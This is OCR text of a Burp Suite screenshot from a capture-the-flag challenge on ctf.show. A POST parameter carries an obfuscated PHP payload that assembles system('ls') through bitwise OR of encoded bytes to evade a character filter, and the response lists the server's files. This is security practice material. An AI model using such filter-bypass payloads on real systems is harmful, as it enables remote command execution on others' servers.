 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2024.12.1 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Target: https://3a2d207f-cf93-43ac-a8cf-2fb2dbd092bb.challenge.ctf.show HTTP/1
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 3a2d207f-cf93-43ac-a8cf-2fb2dbd092bb.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0) Gecko/20100101
Firefox/136.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: https://ctf.show/
8 Dnt: 1
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: same-site
13 Sec-Fetch-User: ?1
14 Priority: u=0, i
15 Te: trailers
16 Connection: keep-alive
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 76
19
20 c=("%13%19%13%14%05%0d"|"%60%60%60%60%60%60")("%00%0c%13%00"|"%27%60%60%27")
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Tue, 25 Feb 2025 00:36:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: keep-alive
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Since,Cac
he-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Date,Server,Cont
ent-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 28
13
14 flag.php
15 index.php
16 index.php
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 17
Response headers 11
Inspector
Notes
Done 654 bytes | 26 millis
Event log (1) All issues Memory: 152.4MB